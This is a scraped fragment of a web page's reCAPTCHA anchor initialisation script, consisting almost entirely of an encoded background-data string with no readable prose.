      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22woPCuEdjewlabX1yWcO6wpFdFRUiFFBsw5Ugw4wDwrpdD8Kiw5olEMOGwr41woPDjsOHMmkBBRzCuCl2w5PCrMKGPk4Swqp9LsOcw4TCgXHDrTUPw6MRHMOEGMKWLg/[base64]/Dun0VwobDmHpiw5tSwpPCmnvDnhZHFWjDqsOKWG7DuHcdw43DqCzCmcOTd8KXLQpfw7DDgkLCsWVAwrfCnMOFNsODLcONwpbDr8OLaFFNPmjCt8OnPx/Dq8KRN8KuS8KaaDPCuFBZwpzDgC/CvWDDojQhwp3Dk8KUwq7DrF5YfsOcw6wvEzgfwotyw7I0D8Oiw5c3woM5BG9xwqxXesKQw5DDjMODw6YSOMOKw7vDtsOOwqotGwHCs8KraMKbcj/DphsYwqfDjT/[base64]/ZQ/ClUd0OHvCk8KUem9iw6LCpMKceFFgb8KFUGHDrMKIXGvDlsKdw6x1JHdHHsO1B8KNHCZ5L1bDrX7Cgiofw7/DkMKBwolWSw7CuGxCGsKww4TCrzzCnmjCmsKJQcKswqoRPcKDJ3xvw4h/DsOgKQNqwrnDv3Q+T1xGw7/DrXY+wowBw6MAdFYcTsKvw5xzw51iWcKHw4YRB8KpHMKzBj7DsMOSXCdSw6nCjMOjYA84CSzDucOnw457BQwRw4oewovDkMK/e8O2w58rw4XDt2PDl8KnwqXDncOhVMOMXsOjw4zDt8KZVsK1YcKCwrTDjDXDnHnCo31vDSfDmMOfwqnDngvCmsOJwoJmw5HCiUI6w6DDpAcObsKlc0HDjVrDnx/DvibCm8Kaw7c+TcKNd8O4HcKILcObwovCs8Kvw4xKw7JBw55ocmPDmGLDq8KZfcOSw7www6TDqXPDncOYDEgnJMOEDsKIO2LCl8ORKzQKDsOlwpBoOFXDjHRzwpkUf8KaJHoWw4HDj1/DhcO+w4RDOcOswobCrV8Nw4V4fsOQEjfCtmDDsAQjegDCmcOww5/CjxIqX28oL8KHwoIjwp5Dw77Dl3QoI1DCpzfDmsK7aQ7Ct8OIwpYkw6o/[base64]/DqXvCr0sHcsOqw68ow4odwqNJRm/CgsK/[base64]/CuRjDnF/DpMOwwrBxQnvCjcOpTlR/w7dkwqoMwq7DhsKjCVlrwprCvMOvwq0mTCHDrMOdwonDhmNpw7XCksK2GUMyXsO5SsKyw4zDugrCkcOKw4HCqcOdEMO9S8KiLcOrw6bCrEfDjmhGwojCrBgXKxlYw6MgdXJ6wrLCkGzCqsKkDcKMKMOaY8OKw7bDj8KGO8KswqDCnsOuO8Opw6DDocOdf2TDjivDu0/[base64]/[base64]/V0UpKhXDmjNswr0Hwo3Dj8O2L8ORQcOCd0RYQB/CtSYLwoDCt0nDnAN7f2gZw7UqecKTw4F5XS7CtsOyTsKWdsOuBMKmRX9rQg3Dl1vDj8O+UsKcc8OMw5PCtT7Cg8Kpc3NJCUjCnMKrSwgLZVwdOMKyw7bDkgzDrRrDhwkQwqwjwqfDiwjCiTVYWsOVw7HDrmnDlcK2Ew/CsQ1uwpbDgMO9wq1Nwr0rH8ODwoXDlcO9AkRLLBHCuCIwwpYAw4cGA8Kiw5zDocOZw5wdwqg2e3s+Fm3DksK9HTbCnMOlT8Kmew/CrcKpw4vDicOsPcOkwqUkYlUmw7DCu8OqZ3/CmcO5w5TCk8O6wrg+EcKAOxgBHR9EKsOTKcKOT8KNBTDCqxvCu8Opw7tjGj7CjcOUwozCpg5RSsOgwrJRw64Uw44zwqXDgWMSawPDvHLDgcOXR8Oxwqd3wpXDmMO1wp7Ds8OOEnFARnPDg0R/w47DvhV+esKmPcKMwrbDvMOdwpLCg8OBwpQ3YsKxwq/CvMKLWsK5w6kuTcKXw5rCgcOlVMKuMAHCoR3DlcKxw4dOZ0stecKXwoDCgsKYwqhKw6VWw74PwpJQwq0tw6trK8KTCwQfwqjCicOBwoTCgsKEYxhvwozCmsOWwqZxUSHCr8Ouwr8mR8KMRQcWBsK2JSpKw5V6P8OWNSkWV8KHwphGEcKzRR/CnyUZw65xwq/CjsOawpLCrijCqsKvL8Oiwp/Cv8OoJXbCrcKhw5vCjBvCiSYVw67DlCk5w7VwTjDCi8KXwrvDgxfCjm7DgsKxwoNYw5EHw6gCwpcDwp7DmTQzD8OUd8Oew6PCvRVHw6R4wog+LsO+woTCgzPCmcKECcO+f8ORwpHDuX/DlSBIwrzClMKBw5kswqpow7jDscOKSAPCn1B9IhDChAzCgRTChj1jCCfCnMKTATl+w5bCp0DDq8ORA8KTNjEoWMKaXMOJw53Crn3DlsKtTcKowqDCvMKhw54bIkDClcO0w4wOw4nCmsO8VcOfLsKNwqnDm8KvwrEMSsKzRMKlAsKZwqQcw5shXVp6Bh/CkcKdVErDuMOrwo8/w4XCncKva3LDgwpDwp/CmygEHnYgF8KjesK7Q0BCw6HDiltNw7LDnD1YJsONNwrDjcK6woMnwoZ1wrYrw6PCuMKIwqLDpH7Cu056w4FTTMOBVjTDvcO5AsO3ABDDqis3w5/Csj/Cp8OTw6bCkF16PibCrMKqw6cpbMOUwrl/w5rCrw/DtitQw59AwqF/wovCpnEhw5sGZcOTez9lCQfDisOFOSbCnsKhw6NPwqlLwqvCicObw7k7a8O0w68ZfwHDn8Kow5tpwoklNcOowqFAacKHwq7CmkXDrmTCtMOdwqt4YjMIw6F8G8KYZGAJwoM4TcKrw5PCiEpdH8K4QsKqQMKtLcO0EH/CjX/CkMKMJ8KlHH41w5gmen7Dq8KEwo9tWsKmGsO8w4vDuhvDvAjCqgRDVsKFNMKUw5zDt3/CmHhWdD7Dl0Y7w6IRw7hgw7TCpmnDlMOfND3DuMOfwolsA8KxwrTDkGjCoMKcwpkPw49Ce8KcIcKYFcO5ZcOnOMOsWHDCmHDChcO1w5nDrw7CqxkPwpsSJUXCt8Kfw4nDscOkMBHDvhjDjsKOw4jDhjVLc8Kzw5d1w7vDnT7DjsK4wrgewpMoXV/[base64]/[base64]/Cj8KnKsOKwoQVcR4Cw6I6HCjCri1fJiRKDB92VV4Swqh5w4NHw5QIJcKbBMKqX1XCrSh2Mi/DtcOcwoXDjMOdwpl0asOoOW3CtXXDqEtMwrx6dMOefSdkw5gGwr3DhMKhwrZ2LxI0w4UIHiLDl8K/BAEbOkdBf0h6Qi92wrt8wofCrBETw6JUw6kiwoE4w6UPw7sywo40w73DklfCqzsQwq/CmlxKEkABX3s1woRgNXo7W3DCosKNw6HDjEXDsknDpgvCoSUYCENxV8KOwrvDgT8GSsOOw6RWwrzCvsKAw4V+wrsZEMO/RsKyAB/CrsKdw594AsKiw6VMwqrCrijDksO0AVLClVgtbyzCnMOhbsKfw4kVw5TDrcO9w4/ClcKEJsOBw44NwqzDpwfCu8OHw5DDpcK0wq8wwqkCWy5Uwo16dcObGsO8w7g4w4jCpsO8w5oXOSvCj8Osw4PChyrDmcKFCsKJwq/DjMO0w4LDlcKnw6vDsy8mJkkQKsOdSyLDiADCnkEKdlIZfMOZwp/DusOkZMK8w5xrFcKjNMKIwpIBwooHQcK1w6cNw53CpFoDAmY8wpjDrnnDm8KRZkXCnsKfw6IuwofColzDiCQwwpcBF8KVwqV/wpQ7LHTCpsKuw7B0woXDvDjDmntzH2zDjMONAT8HwqUKwq5MbxbDnD3Dr8KIw6wEw4zDmWQTw6oqwp5hFXnCncKqwoYFw4MwwrFWw6ljw7lMwpFDSC81wofCpynDk8KPwofCvVAgTcO1w43Du8KIGWw6Kw/CicKbXAnDscKrbMOswpzCni52QcKVwpUjDMOEw6RcC8KjE8KEdUFYwofDq8KlwofCpU8Xwo97wqPCvxDCr8KwT3Qyw4Rdw68VMRPDucO3bXvChS1Vwo1yw60VbcOPSCMxw4/[base64]/[base64]/CilzCnxvCjD4RRVHCpMOQwqfCn8KWamDCpsOcZzcaLFYOw5PCusKIZMKeOyrCq8OPGxVnbCUBw4dNf8KXwpjDgcOTwp9+WMO/JF0JwpfCmS0IX8KdwpfCq18IU2FJw5XDmsOAA8Kxw5HCujtjX8K+bFfCqXjChlsYw4cOFMOqesOHw6HCshfDjFE/MMOfwq9LMMOxw7rDn8KrwqB4M1oDwpXDscO1YAx+fj7CijZfTcOcV8KgC19fw4rDmx7DtcKEbMO2RsKfF8OVDsK0EcOqw7l9w4p/PDTDlwBdGHfDk2/DghcPw4sSMigpdWIfEyvDr8KJb8O0B8KdwoLDhiHCqz/Dn8O9woDDi1BAw4rDkcObw5JdFMKYZ8Oxwr3CpTzCsQjDuzAPV8Kgb0nDrBtyF8Krw5ISw6h9XsK0YCkIw5XCgTNgbxgVw6zDiMKCLgDChsOLw5rDrMOCw404JFh6wpTCscKEw4RSB8K3w7/CrcK4GMK+w5TCmcKJwqjClGVuPsKgwr5zw7oUHsKHwpjDicKUbHHCqcOveTDCsMKyDCnCpcK1wqvCqlTDlxvCqMO5wphIw73CkcOaN2bDnR7DoHLDpMOVwpPDjBvDhikJwqQYM8OjG8OewrfDvH/[base64]/w6wYScOtwqLCpHvCu8OOw77DjTTCnMO8YA3DmW/Cp2LCrhRzJsKuZ8KyQsKNfcKAwpxIScK1aWVnwp5YYsKAwofDjCkxN1lTTwUUw4TDtsKSw6wQe8K0HB0pLixcfcOuOm9NdWIcNFcNwqw1HsO8w7Euw7rCrcOtwpshbRoVZcKrw6BUw77DvcOmaMOUeMOWw5PCp8K2J14iwpjCusKrPsOKT8K7w67CgcKAw70yFXk/[base64]/CjBPDglfDrAkuwrTCqsOASsK5w6EEwot+wrvClMKOEGBILjYFwrDDicKOw7MFwobCoz3Cpx4xXB7Ch8KdVgXDuMKPDVnDtcKVSlrDnjXCq8OHCjrCkRzDpMKhwpxResONQn9Cw6RTwrnCqMKdw6pyJSw4wqLDoMKtBcOlwrvDlsO6w48jwrYZEQJdZi/[base64]/CpcKgw5LCgMK/wrxsH8KiTsKFwqPDtMKZw6hWw5zDvDPClsKiwq8nQyVLJBMJwpXCi8KUZcOfeMKsOjzCmxTCqMKQwrsYwpYILcOTVAxDw5TCsMKDelp8MxvCs8KdMEPDuRQSP8OQRMOeIi9/w5nDl8ONwrzCuWskRcKjw5TCosKRwrwHw7hywrxBw6DDo8KTQ8OMG8O+w48dwoA0MMK+KXIdwozCtSYGw6HCqDw+wq7Dik/CrUwew7XDqsOdw5pSfQPDlcOUwocjH8OYfcKEw7MNJcOoGWQCcHvDicKDfcOtKsKqGA1dSMK7MMKARE1nNgjDtcOkw4J5X8O0QBM0A3Vpw4TCgcOsWEPDuTXDjQPDtAnChcO+wqUaKMORwp/CqxLCs8K3UFrDh3pHWlFXFcKiRMKxByPDqTMFw70sOHfDrcOuw4nDkMORZTdZw5/CqhcXEC7CpcK0w67CtsOFw47Do8KIw7fDhMOfwptVMHbCncKQaCYyO8K/w4gcw5zChMOkw7TDgBXDqMKiwrrDoMOcwrlcOcKaJWvCjMKaPMKnGsO9w63DvBRNwohUwp0Pd8KUD07DjMKWw6DCnm7Dq8OLwojDgMOxVjU0w4/CuMK1wofDnXt7w5Z2W8Kzw4oGCsOuwo5XwphXSn5FdVXDkT9fVVtLw5BNwrHDpcK3wqvDsyN0wr9lwpYoOlUKwozDr8O2W8OxRMKxdMKNWW8awoxdw6HDhh3DvQLCtnEyOMOEwoJJLMKew7d0wozCnknDgE5awpXCgMKowonClcO1AcOXw5DDvcK/wrMtf8KdXgxew6PCv8OxwrfCklUIFTIkAMKZN2TDicKjUT7DnsOrw43CocKew7jCvsKGT8OawqfCo8Ovd8KsA8KFw4lRUWfCiycSbMOiw6zDoMKIdcO8WMOCw482LXnCgxXCgStgeFAtcCsuY1E6w7I7w6Eqw7zCucO9c8OCwovDv0cxBn9/BsKfRSLDpsKPw5PDisK+e1/CgsOpLV3Di8KAMG7DlhRRwq7Cl1gFwrLDiRRAARTDgMKnMHocWR59wovDiRpPDScjwpxBE8OawqsKTcKvwq40w7oMYcOtwrfDojw7wp7DuWjCnMOecWbDucKcZ8OIT8KEwr/DmMKTd2E5w4fChCh/H8ONwppRdzfDrzsDwoVhH2Vqw5DDkmlWwo/DvsOfTcKNwpDCnSbDgSU/w7nDlj0vezB/QkbDtG0gEcO0W17Ci8O5wolOQSxvwrZZwpYXCnXCucKmSH0QGXYUwrLCtsO8IHDCrHrCpXobUsKVb8KywoETwrPCm8Ofw5HCoMOYw4UuMsK1wrkQFcKCw7fCok3CisOIwp7Cn39Vw43ChE/CqgnCtcOReyzDgWhCwrDCvwsmw7LDh8KLw4fCiDPCvMKLw7l4wqnCmE/Co8KBcBgrw7fCky3DgcOyU8K1S8OTMyrCmVlFXMK0WsK2Hi7ChMKdw4ROJFTDiGgQQ8KXw5PDjMK8JcOGIsK/A8Kaw6jDu0TDuRLDs8KlecKmwo5IwprDkwxqWVTDrxnCkF9OEHtfwpjDmHLCusOhMxfChMK6RsK5bMK9K0/[base64]/[base64]/DjcKrwrLCssOBw4jCvcKfcMO7JkPDmsOJDsKiwqxiSADDt8OTwpsmcMOtwobDmDskd8O7PsKQwrDCs8KzO3vCssK4NsKkw6/[base64]/CqV/DgypbBTJNFMOewprDrsO9HcOTSMOdYsOrRjJ1ZBxQIcK9w79qWwPDlsKOwqjDvFUYw7DCixNWd8K5HCHDv8Kmw6PDhsO/by1rPMK0U17Cpi0Dw4LCmcKtDsOQw5TDpDTCuxzDg1nDuSjCjsOWwqfDlsKbw4QSwoDDiHbDiMKnAlpTw7oNwovDs8K3w7/[base64]/DksOPwofDocKJICTDgxpKwrwOQcKROcOESinCpgAgZ01VwpPDik8qdA54JMKtDcOew7w3woVnOcKHFgjDvGfDgsKmSWnDvB58F8KDwp7CqnbDo8KEwrU7By3ChMOQwqzDiHIQw6jDqnLDlsOcw6jClQfCh0/DgMKlw4F4X8OMB8Kxw5ZvWA7CkEgyccOEwroywr/[base64]/wqfDjjFdNcOewrXDuldbwqVtF8OZWXvCli/CrMOPw5tEw7bCrcK9wr7CicK9cVPClMKQwqsROcO0w5bDv1Yswp1SH0Mnwp5ww4vDgcO5RHMgw7BCw53Dr8K9K8Krw7x9w6kiL8KZwoILwobDkDVHJj5Jwrc7wp3DmsOgwqjDo3Vzw7Z/w4zDgWPDmMOrwqRGUsOjGxjCiE8HL2rDmsOdfcOyw6U9AXPCgyFJZcOJw4jDv8KNw7XCoMOEwoHDqsOPdRnCpMKULsKnworCsEVZF8Okwp/[base64]/CqibDpMOQw4LDlMO4w7pQwqkfasOoQnHCgMKcwq3ComPCvsKYw5zDsjosE8Ogw7fDiFPCp2TDl8KDDVHDlxnCkMOWcHnCs3ILcsKXwqLDvgwJUgPDs8KLw7RICnI8w4DDvwjDlU5fFVxkw6HClQEFbEtvFyrCknBcw7rDon7CgxzDlcK9wozCn0ovwrV/b8Oww77DpsK3woPChB8Fw6huwo/DjsKdJ0IuwqbDlsOMwqjCtwHCsMObBVBQwox6Cy0jw4bDnj8Cw70cw7wJR8O/XUU5wrp6MMOewrAjMMKuwoPDlcO3w5cxw7jCjMKUdMK8w47CpsKRA8OuEcKjw4oFw4DDpAZLFwnCvBwQECvDtsKYwp7DtMKJwp/DmsOtwp/CoV9Mw5LDqcKvwqrDmxFMBcOYVSoqQjzCkD7DnxrCisKJCMKmOD0dU8OJw61Qf8K0AcOTw6E4N8KdwrPDu8KHwpkxQXsjZ3QvwpbDjBUpHMKeI3/DjsKbdGzDp3LCgcOUw6F8w7/[base64]/wpQSIkHCqsOVd2PCvRsyKRkeUwrDvMK7wprCuMO6wq3Cgn/Dsy5ObxzCvX9UM8KXw7HDksOcwpbDvsOzBsOAZCjDg8KNwoojw4l7IMK7S8KDbcKNwrdJLiBMTcKiUMOzwqbCoGsVFnbDs8KeMTReBMKKWcOWUxBpDsOZwr1/w4VbC2TCiXEkwrfDtStzIj5cw4vDosKkwpEMO17Dv8OYwpg/VjhYw6YKw65QJMKKNCvCkcOOwp3DhCwJM8Ohw6kNwrUbccKxIMObwrR9GD4YG8KkwpXCtzbCij04wo5nw5/Cm8KcwrJCZ1bCmVV6wpEPwpnDg8O7UGgqwpvCoUEiMA9Tw5HDrMKSScO3wpXDq8OQw6rCrMKGwqg+w4Z0dzdpacOBwqTDp1Zpw4HDscK4T8Kyw6zDvsKjwrrDhMONwrvDqsKLwqXCrhbDjU/ChMKcwocmecO+wp50M3bDiCgcNg7DmMOKXMKLaMO0w7/DiTVDeMKwJG/DmcKqAMOpwq5owrNNwqpjY8KJwq15TMOqZh5ywqp/w5vDvxrDhFs4MHrCkHzDjD1Sw4gowqfCkVsLw7PDgcKuwrgjDlbDs2vDt8OLFHrDkcOUwqESK8Kfwp/[base64]/CvsOQw6TDqcKzKcKRwrEfMMKMfx8yERrCqcKPw7l/wrUCwrMHWcOCwrTDkTd2wqgHT1VXw6tEwoNBEMOaV8OOw5/CqMOyw7JSw6nCi8O8wqnCrsKDTS3DjwDDuRU2XTd7WlTCu8OSTsK7fMKeU8K8OcOwa8OcJsOxw7jDsCoDaMKBRk0Gw5DCmTjCkMOdwqrCuiPDiwk8w6QRwrfCuGEmwqLCu8K1wpnDk3rCm1rDiz3ChG0Hw7PCkGRONMOpdy/Di8KuIMOUw7XChRg9d8KCaWrCi2XCjREXw6hMw5LDsnjDkGzCrGfCgAgiEcOiGcOYBMOEXyHDlMOZwqYew5DDi8OjwrnChMOcwq3Ch8O1w6vDtsOpw743b0l7cXDCosKIC2Vywppkw642wq7CuhHCvsOTIUHCqRHCoU/[base64]/DtcOwB0YfwpvCkx7CpkTCiMOqUMKww5APwpwawoM1w4XDljjChlopVlwaGVnCtUbDrxnDhDl3PcOMwqZowrnDt1/CisKRw6HDrsKwQXfCo8KFw6AhwqrCksKGwoAFbsOKf8O4wr/CncORwpRkw7VFJ8Kpw7/Ck8O7A8Ofw58vEcO6wrNSXzTDgT3DrcKNSMOTdcOcwpDCiBojUMOtCsKvwqhcw5BZw4kWw4UmCMOhcmDCvltiw6Q0OHlaKGnCk8KQwrYXc8ONw4LCvsOLw4ZxWzpHEsOTw6pKw7liIiImGF/Cv8KkP3HDpsOGwoMdWC7DkcOowrbCvnLCjFrCjcKpGW/DtAhLaWbDk8KmwoHCtcKQOMOrSmYtwqBiw4/Dk8OYw5fDmnAGIHw5JAtMwp5BwpAcwo85UsKUw5Bswrcrwp7CuMO8IcKCRB94WRjDvsKqw45RLMKFwqUiasK0wr1BJcOGFMOTX8OWAMKgworDnC7DqMKxR3t8T8O0w55hw7rCihMoRcKYw6cSOQzDnBQvFEckVwjCisOhw5zCjyDCgMKLw5pCw7Uewp51CMO/w6F/w6Enw4LCjSJcO8O2w4cKw4h/wr7CtHFvalLDqcKvT3I3wo/Ds8O4wqPDiWrDicOEaXgfehA3woR8w4HDvDPDjSxSwpA0Ci/DmMKSNMObX8KLwq/Dr8KMwoDCgV3Du2APw4nDh8KZwroEVsKVKUTCg8O9TlLDlQhUw7h2wqEtLyHCkFtfw6bCnsKawqAJw78Iw6HCgWVqYcK2wpshwqN8wro9UA7CoFvDkgF5w7vDlsKgw6PCtXlVwrRDDy/DgT/[base64]/Cr8OqfcOrGgfDksO1a8OTw4ROwrPCrlzCgMOhwr3ClB3Cp8KUwqPDsFnDlnHCjsOgw5bDj8KlEMOyOMKnw4BRFMKSwqcKw47Co8KeasOVworDplZuwq7DjU4Ww5tfw7nCkAoLwr/[base64]/DmMKqw4fDncOPw5cwwpjDsGNzw4TCgMK8w4vCv8Ozw7/DhRMhwrtawpPDoMOKwpfCiWHCkcOZw7VAEgccHXrDt3BDZAzDtRrDlFRFacKsw7fDv2nChFBHPMK5w79DEsKjHwXCqsKPwqZwL8K/[base64]/[base64]/Ch8OWw5TDhmvDrSzDv8KoYcO4N1MEw6DCocK1wqUpGUFIw63DrVvCt8KnTMKhwrgXZCvDlSDCvFJmwqh3LzhJw6VVw4PDncKVHkDCsEbCgcOgeF3CpAHDosO/wp9SwqPDl8OOBUzDq0k3E2DDhcOFwr/[base64]/[base64]/DncOywrsVwplWBT85MSB3PMO/[base64]/DogJDQAXCv8KjwosPKsOpwr5Xw4DDlHTCmT8Gw4/CiMOGw6R4w4U9fcOUwoUJUn1ZdcO6ZSTDsgXCm8ONwp1lwqFLwrTCjwvCgD4sa2M5IMOgw6XCq8OMwqJIQ0tWwo8yPwDDpXAeeV0xw4gGw6seFcO5LsOScjvCr8KJNsKWBsK3SE7Dq2t8GzgHw6VcwoA1aEcBN0AFwrvCtcOLaMO/w4nDi8O1QcKjwrXCmxABZ8OmwpQUwq9uRlLDlzjCp8KCwp3CksKKwp3DoBd8w6fDun1Zwr4gQEd4aMOtV8KSP8OlwqvChsKrw7vCqcKpB2YYw7ZHL8OBwrXCpHsbRcOCH8OfTsOjwojCrsOFw7PDrEEOU8O2F8KDW2smwr3CocK5CcKAO8KUf21Bw53CtAF0PiIbw6/Cqi/DhcK1w4LDuV/CvcOABQTCpsOmMMKZwrfCung/RMKvD8O+f8KzNsOHw77CknPCtMKLcF0pwrs8CcORSC4FCsOrNcOWw6TDvcOnw7bCn8O7D8KFXA5Zw7nCgsKRw71TwprDs3XCocOrwoTCsWbCsRHDp0o1wqLCumlCwoTCijTDtDV8wqHCpjTDoMKNSALCpsO1w7kuKcKNBT0XNsKtwrN7w73DpcOuw5/Chz9cLMO6w6XCmMKnwoB6wqkcXcK7dWvCv23DjsOVwqjChMKjwrhIwrvDplTCrSfClcKmw5FrQkpddV/Cq0HChx/CnMKRwoLDl8KRMcOgdMOmwpgIBMKTwo12w5BdwrBQwr95D8Olw5HDkQLCm8KdMkgYJsOFwo7DkQVowrBUY8KMGsOPXzzCjHpUHk7CtzQ9w4cbeMKANMKNw6HDlyrCsBDDgcKISsOfwq/CvWDCiFPCmEPCuDxhJMKYwqrCvysfwrROw6LCg0JBDm4SNBIFwqXDtTvCmMOCdk3DpMOLGSkhwqcJwr4twoliwpTDhGo7w4TCnDfDnMOpCG/CjgZOwpPDkTZ6CUXCoTVzacOEc3jCgX8qw5zDiMKBwrAmRmbCuVwTP8KAFcOUwoTDgwzCkF7DisK7UcKcw5LCuMOUw7tmKCzDt8KgZMKOw6lddcOyw5UywpHCnsK5OcOBw4Miwqw9ccO9KVXCi8Osw5JVw5rCgMKcw4/DtcONSxXDsMKBHi/Cm1vDtHvCtMKQwqhwQsOqC35nDlRuORBuwoDCswpbw5/DmnnCtMOZwqsQwonCrkoXelrDpkQTL2HDvmkNw7QJJSPCm8OKw6jClypxwrFVw6HDl8KcwqbChHHCsMOowpkPwqbClsOwZsKbIggAw5kSOsK8Y8OLdiFFLcKpwpDCriTDslRVw5EVLMKew7XDsMOSw71jf8Onw5HDnGTCu1ovcGIxw6B/KUPCoMKkw7FVbBNHYmgywpVVw5RPJMKCJxxQwpQ5w7xNezjDk8OVwpFjw7jCkVowasO2fmFPasOnw5nDhsOaP8KRKcKtWsK8w501EXp+wrZFI1LCkxzCtsKJw6Eiw4EzwqU4KU/CpsK/KAc+wprChsKlwoc1wrTDj8OIw41PLQ47w70Tw63Cp8O5VsO8wrJXTcK9w6cPBcKcw5gOGm7CgWjClCDChcK3ZMO3w7/DsRpTw6Esw746wrtDw7Vkw7powqgJwrfDthHCjTvCkSjCgFoEwqR/[base64]/w7DDkMOVURLCli7DicOsJsKGUcONfcKmZcKvw5rDisOFwpdrWkHCvQPCh8OaQcKywqLDp8OLOloiRMOSw41uSC4DwqlkAi3CpsOkHsKRwokcTMKhw6wyw5zDmMKSwqXDp8Opwr/CucKgTkHCvykdwpjDgjfCnFfCpMKyKcOgw596IMKHw4NTScOGw4ZVQWcCw7QZwqzCg8KAw7vDtcOXahc1FMONwq3Cp2jCu8OHRsKnwpzDhsOVw5XCrxjDlsOnwp5HLsObKE4Ve8OGBFrDsn0HTMK5G8KvwqwhEcOAwp/Clx0QfQQZw6d2wrLDvcKHw4zCpsKaE14VSMKtwqMVwpHCsGJDVsObwofCucObPisKOMOZwpoFwrnClMOIN3bCtVnChsKlw6dtw77Dr8KARsKbEQXDr8KCMEjCl8OXwpPCscKOwrhmw6fCmsOAaMKgRMKNTUbDmcOcXsO3wpoQUltcwq/DoMOaf0YjHMKGw6gow4TDvMKFIsOGwrZow4YwPxdtw5kKw5xmeG9wwo0tw43Ch8KswqjDkMK/J2vDpx3Dj8OHw4oqwrdzwoIPw6IXw6JnwpnDmMORRcKKR8OEcUwnwqHChsKzw5DCosKhwpAgw4bCkcOXESMkFsKkIMOJP2ECwqTDtMOcBsOPfhw4w6vChWHCnU5+F8KrWR1Xwp7Dh8Krw5vDnWJTwrsAwrrDkH/ChA7CscO9w53CoxN7EcKkwoDCiVPDgD4Vwrxfw7vCi8K/UjlRw6g/woDDisKZw4F6KUnDt8OjEcK6I8K1MDlGSTFIAcKbw7caKVPCt8KrT8KjRsKqwqTCosOxwq5/H8OIEsOeH0VXecKNUsKGBMKMw4sTHcOdwpfDpcK/XFvDixvDgsKwEMOLwqYhwrXDs8O8w7fDvsOoD3/CucODLSDDssKQw7LCssOEa0zCtcKAccKDwpFww7jCtcKaEh3CqkIlb8OGwovDvV/Cl19xU1DDlsKMbU/CtlrCi8OJBDhgJ23DoCzChMKtelLDmQjDtcOsdMOHw5pEw7rCncKPwodUw4rCsip5w6TDoRnCjATCpMKJw4EeYhnDrcKbw4bChynDh8KJMMOwwoc7I8OABk/CvMOQwpPDtlrDkkV/[base64]/[base64]/[base64]/[base64]/WMKtwot5ZMOnKDcFScOkVC/Cpjobwqd2bsKtOWrCpgrCjcK7H8K9w6rDt2HCqhbDnwF/FMOaw6DCuG16bkzCmMKQFsKkw5gRw69lwrvCpcOTGz4AUFdKCcOVUMOmGMK1a8Osd25pVxRCwr8pBcKHbcKtZcOSwq/DucOTwqIZw7rCr0sMw54dwobDj8K+fMOUCgUQw5vCmTBdU3duWA8gw6FITsODw6/DhWTDkXnCoRx7J8O5eMKHw6fDocOqeirDucOJfn/[base64]/DrHnCv8KHw7fCvcOAwq4LYXDCp3oGw47DicOZDsOgw6HDpz3ChTsdwoVSwr0uNMK+wpLClcOfFhB/KBTDuxpqwrLDlMKsw7BQeVnDqxMqw7ouGMOqw4XDgjIGw4coc8O0wr49wp4CcytgwpgzEkQZBRzDl8Obw5ILwojCsnh8W8KUWcKww6RAXzbDnggKw4N2R8Ohwrh/Im3DsMOZwrcERVwfwpXCugtrAX9awpxCVsO+ZsOzNHhdY8OhOCnDoljCiQIAHCNKU8OJw5zCq3Brw6cDB0gqw79ybF7CpCrCmcORN2Zaa8OFDMOBwp80wrfCt8KzX2Fmw4HDnmRwwoEzB8OVbk89UA4CfcK/w5zDlcOVwq/CuMOGw616wrRSchvDksKHVUnCuQhtwod8S8KJwr7CscKFw7zDgMKvw740wppcwqrCgsKmdMKkwpDDrEx8TW/Ch8Kew5lzw5QgwrUewrTDqQ4SRDh1AF0TQ8O/DsO2TsKmwovCqsKLQsO0w61owo9Rw6IuZi3CjjBBeQnCpEPCr8KBw5rCtXJVcsOBw6PCmcKwS8Opw6fChnBow5jCp18fw45NbsK7B27CtWNubMO7IcKaKsK2wq4Cwq8ULcK/wr7CnsKNUGLDn8OOw5DCtsKYwqQEwoMLCkgRwrnCu1YpHsOmQ8KzasKuw7wFAGXCjHZFQjpZw7/CtcKWw5B1U8KNDhFEBC4EfcOGSldvM8OIZ8KrJ0MbHMK9w5zDssKtwqTCgsKFdDXCsMKkwoDCkTMdw7N5wr/[base64]/DmcKPw6U2wqbDhcKHdMOhw5tjw4AzCcOidSXCoVfCuWVNw7fCjsKyTwfCtV4/CEDCo8KMcsOfwp9Rw4fDgcOrfxpPIMOECFRvS8OSSnzDpiRbw4HCo2Jvwp/[base64]/Ds3XDllVew5zCt2jDkFPDucOew4bDv2kWR0LCrMOGwpB9wpdZMcKdKXnDpcKowoLDlTcRLWbDncOjw5BzK1zCq8O/woZcw6vDhsODfnRjZMK+w5ZSwrXDjMO/[base64]/w5LDh8OHQhNSw4AYNE1gOA4IOQLCvcKvw67Dmg3Dr2FmbiJ9wqrDhVPDnTrCn8KRI1HCrcKBTxvDvMKiFzIGBwt2AVZPNFXDpAVXwrdawqgFD8K/WMKewo7DlBlMMsOqeWvCrcKGwrzCm8O3wpTCgcO5w4/DviHDs8KiBcKWwqhJwpnDn23DkH3DiFEBw7xmT8O5TVnDgcKrw61QXMKrA0XCjQ9cw5/DgcOfQcKBwpJzCMOKwqBaYsOiwr4mIcKEEMO7JABOwpXDvgrDvsOJCMKPwpnCrMOcwqwzw5vDsUbCgcOgw4bCvnjDoMKkwo95w4XDrjJYw6cuGGXCoMKewr/Cq3AJWcK+HcKvDgknOAbDssKjw67Cp8KLwrARwqHDusORaBI3wr/CkUrDmcKCw7AICcKiwprDlcKENibDusKKVFLCuDo4w7rDhyMfw5hzwpU0w7Elw4rDnsO4AsK5w6heQD8yQsOew4BXwoMyfz0HODPDiE7CgjVww4/DrydvGEMxwo9Kw5rCq8K8MsOKw5LCpsOrIMO6L8OvwqcCw6zCihNUwpsDwph5TcOQw5bDj8K4UwTDu8KTwo9fM8Kkw6XCqsK6VMObwpBNNgLDp0N7w4zDkGPCiMOlHsOKbhV9w7/DmRM9w7U8TsKUCxDDssKBw4Z+w5HCl8KpCcO7w60gD8K5CcO+w702w5hcw4/Cl8ONwp88w5LDuMKPwo/Dk8KgGsKyw5pJUAxuQMKBFSXCij/DpCrDkcKbJlgVwoogwqkJw63DljFFwrfDp8Kuwo8yRcO4wqHDr0UywoZ5FXPChkkpw6RkLgFs